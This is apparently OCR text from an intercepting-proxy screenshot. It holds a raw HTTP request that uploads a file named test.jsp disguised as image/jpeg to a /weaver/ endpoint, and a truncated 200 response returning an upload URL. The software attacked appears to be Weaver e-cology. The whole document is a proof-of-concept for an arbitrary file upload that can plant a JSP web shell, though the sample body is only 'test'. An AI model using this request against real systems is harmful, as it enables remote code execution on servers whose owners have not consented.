 Request
Pretty Raw \n Actions
1 POST /weaver/
HTTP/1.1
2 Host:
3 Connection: close
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/70.0.3538.67 Safari/537.36
7 Content-Type: multipart/form-data; boundary=_G3mHp6_8lRuY7HY4b24VcJy_lgR5lB
8 Content-Length: 173
9
10 --_G3mHp6_8lRuY7HY4b24VcJy_lgR5lB
11 Content-Disposition: form-data; name="files"; filename="test.jsp"
12 Content-Type: image/jpeg
13
14 test
15 --_G3mHp6_8lRuY7HY4b24VcJy_lgR5lB--
16
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Resin/3.1.8
3 X-Frame-Options: SAMEORIGIN
4 X-XSS-Protection: 1
5 Cache-Control: private,max-age=86400
6 Set-Cookie: ecology_JSessionId=abcux6tWNlrZj5LNmariy; path=/
7 Content-Type: text/html; charset=UTF-8
8 Connection: close
9 Date: Mon, 18 Jul 2022 11:10:40 GMT
10 Content-Length: 181
11
12 {'original':'f5d43c .jsp','url':'/formmode/apps/up